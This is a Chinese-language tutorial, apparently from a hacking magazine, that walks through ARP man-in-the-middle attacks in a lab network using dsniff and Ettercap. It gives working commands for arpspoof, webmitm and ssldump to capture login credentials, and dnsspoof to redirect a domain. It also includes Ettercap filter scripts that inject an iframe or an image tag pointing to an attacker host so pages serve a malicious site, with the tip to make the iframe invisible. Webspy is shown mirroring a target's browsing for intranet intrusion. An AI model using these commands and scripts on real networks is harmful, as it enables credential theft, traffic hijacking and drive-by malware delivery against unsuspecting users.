大家好，这次由我来给大家简单介绍下linux下的各种arp方法以及工具的使用。这次我们主要使用的是dsniff和Ettercap。关于他们的安装，网上内容很多，我就不介绍了，大家可以百度搜索。这里提醒大家注意下，需要根据本身系统的版本来找对应的安装程序
dsniff安装成功后，接下来就是实际的操作了。其中arp在win中最常见的就是目标网站信息的刺探，比如账号密码等，第二个就是内网的DNS欺骗，第三是挂马。我是通过虚拟机搭建的内网环境，本机用的是win7+apache+mysql，IP为192.168.10.233；虚拟机上，BT5的IP是192.168.10.100；还有台用来模拟访问的机器，为win2003，IP地址是192.168.10.120；网关地址为192.168.10.1。下面我会依次介绍这几种arp手法。
首先是目标信息的嗅探，在win中我们常用的是cain，而这次我们主要使用的是webmitm同时还要用arpspoof辅助。Webmitm可以用来劫持HTTP和HTTPS会话过程，捕获SSL的加密通信，但这次我们主要的目标还是HTTP方面。Dsniff中的arpspoof和win中的工具不同，他主要是持续不断的发送假的ARP相应给一台或者多台主机，但他本身不能进行进一步攻击。首先我们打开本机的路由转发功能：
echo "1" > /proc/sys/net/ipv4/ip_forward
接下来进行iptables规则的设置，其中包括在嗅探HTTPS时的设置了，这里一起介绍：
iptables -t nat -A PREROUTING -p tcp --dport 443 -j REDIRECT
iptables -A FORWARD -j ACCEPT
跟着运行arpspoof，命令是:
arpspoof -i eth0 192.168.10.233
运行后，结果如图1。

可以看到，已经开始嗅探了。接着我们在新的终端中执行：
webmitm -d
接下来我们会被要求填写一系列信息，这个不重要，基本填写“.”或者根据要求填写就行。这时候显示如图2。

说明已经开始监听。最后要做的就是把webmitm得到的信息输入到一个文本中，使用命令：
ssldump -n -d -k webmitm.crt | tee ssldump.log
Ssldump.log就是输出的文件。
这时候，我们在233这台电脑上任意打开一个网站，都会发现BT5的终端中，数据迅速翻页，我们的http操作都会被记录，比如说我登陆黑客防线的网站，在登陆处输入账号echoeye，密码hellohack，在点击登陆。跟着我们将bt5中的ssldump.log复制到机器233上，方便查看，用notepad++打开，直接搜索echoeye，显示如图3。

我不过这里的密码已经被加密，在提交前就加密，应该是JS加密，这里就不研究啦。我们也可以搜索pass等关键字，迅速找到有效信息。
下面开始介绍arp中比较常见，但十分好使的一个攻击方式：DNS欺骗。DNS欺骗就是攻击者冒充域名服务器的一种欺骗行为。 说的通俗点，就是你访问A网站，但并没能访问到A网站的IP，而是直接转到了攻击者所设定好的IP。这次我们使用的工具是dnsspoof。它也是dsniff工具集中的一个。dnsspoof依赖2个三方库：libpcap , libnet。当dnsspoof嗅探到局域网内有DNS请求数据包，它会分析其内容，并用伪造的DNS响应包来回复请求者。我们直接开始说明使用方法。首先我们建立个文件，文件名为“dnsspoof.hosts”名字是可以自定义的，只要后面执行命令时修改对应的参数就行，我们将该文件和dnsspoof放到一个文件夹下，修改dnsspoof.hosts的内容为：
192.168.10.233 www.baidu.com
意思是，将www.baidu.com的IP指定到192.168.10.233也就是我们本机搭建的那个web上，我们可以改成自己搭建好的网站IP就行，然后保存。跟着在终端中执行：
dnsspoof -i eth0 -f ./dnsspoof.hosts。
注意下，这里的dnsspoof.host就是你自己修改的文件的文件名和地址了。显示结果如图4。

这里的意思已经开始监听，端口是53，其中192.168.10.101也就是本机是排除在外的，剩下的整个局域网都是被嗅探的范围。我再用机器120通过它访问百度，结果如图5。

显示的直接是我们233这台搭建的网站。这样就说明DNS欺骗成功了。可能有人会说，嗅探整个局域网范围太大，那么我们能不能指定一台机器呢？当然可以，命令是：
dnsspoof -i eth0 -f ./dnsspoof.hosts src 192.168.10.120
这时显示：dnsspoof: listening on eth0 [src 192.168.10.120]，说明这是针对120机器的DNS欺骗了，在第一次的命令中，如果我们在机器233上访问百度，也是会被转向的，但现在已经可以正常访问了，限于篇幅，我就不在重复了，这个大家可以自己去实验。
跟着介绍的就是挂马了，不过我不提倡挂马，这种方法危险度很高。这里只是做个介绍，大家了解下也能更容易防范。
这次我们用到的工具是ettercap。Ettercap 是中间人攻击的一整套工具，他可以自己编写过滤规则，这次我用的就是这个功能，首先我们写一个自己的过滤脚本。这里我给出 Mickey的以及网上的，两种都可以大家自己选择。
Mickey：
if (ip.proto == TCP && tcp.dst == 80) {
if (search(DATA.data,”Accept-Encoding”)) {
replace(“Accept-Encoding”,”Accept-Mousecat”);
msg(“zapped Accept-Encoding!\n”);
}
}
if (ip.proto == TCP && tcp.src == 80) {
replace(“</body>”,”<img src=\”\\\\192.168.1.52\\fvck.jpg\“> </body>” “);
replace(“</Body>”,”<img src=\”\\\\192.168.1.52\\fvck.jpg\“> </body>” “);
msg(“Filter Ran.\n”);
}
网络上的：
if (ip.proto == TCP && tcp.dst == 80 || tcp.dst == 8080) {
#...and if it contains an Accept-Encoding header...
if (search(DATA.data, "Accept-Encoding")) {
#...remove any Encoding (make sure we are using plain text)
replace("Accept-Encoding", "Accept-Nothing!");
}
}
#--Inject Iframe--
if (ip.proto == TCP && tcp.src == 80 || tcp.src == 8080) {
if (search(DATA.data, "<body>")){
#Replace it with the body tag and an iframe to our attacking webpage
replace("<body>","<body><iframe src='http://www.baidu.com' width=1000 height=1000 />");
msg("iframe injected after <body>\n");
}
if (search(DATA.data, "<BODY>")){
replace("<BODY>","<BODY><IFRAME SRC='http://www.baidu.com' width=1000 height=1000 />");
msg("iframe injected after <BODY>\n");
}
}
效果是差不多的。其中Ettercap 的 filter 语法规则，可以通过 man 8 etterfilter 来查看 , if 和( 之间必须有一个空格，每个 if 语句块必须用 {} 来包含。这里的语句是将<body>标签改成自己的内容，其中www.baidu.com就是改成自己的网马地址就行，这里为了效果，我使用的是1000，实际中需要改成0。这里我就选择的是第二个filter，将代码保存为a.filter，然后传到BT5上，执行：
etterfilter a.filter -o a.ef
就是用etterfilter将其编译成a.ef，显示如图6。

接着我们就可以执行了，命令是：
ettercap -T -q -F /usr/a.ef -M ARP /192.168.10.233/ //
各参数意义如下：
T: 使用 TEXT 模式启动
q: 启用安静模式
F: 加载指定的 filter
M: 指定使用 ARP 模块
这里是参考mickey的介绍。我们目标就是有网站的服务器233，然后通过120这台机器模拟访问。执行后效果如图7。

我们先到233的机器中将index.php文件设置简单点：
<body>heikefangxian</body>
在嗅探前访问结果如图8。

跟着我们运行命令，再次访问，效果如图9。

百度已经被镶嵌进去了，同时在BT5中显示“iframe injected after <body>”，这就是我们上面写的程序中成功时返回的信息。
最后再介绍的这个小功能也是dsniff的一个功能，这次用到的是webspy，这个工具的功能很有意思。我们需要指定一个要嗅探的主机，这里还是用的192.168.10.233，这时如果主机发送HTTP请求，打开网页，webspy也会自动在本地打开一个相同的网页。首先我们在终端中输入webspy 192.168.10.233，如图10。

可以看到显示“listening on eth0”，说明已经开始监听了。这时候我们在目标机上任意登陆一个网页，比如www.baidu.com，显示如图11。

可以看到火狐中已经打开了百度，就是说，我们可以监视目标机器所访问的网页。这在实际的入侵的中，可以通过监视管理员访问的网站刺探到一些信息，可能管理访问的是个内网的，那么不失为内网入侵的好方法。
到此linux下的ARP时的基本方法和注意事项我就基本介绍完了。如果有任何问题，欢迎大家找我探讨。

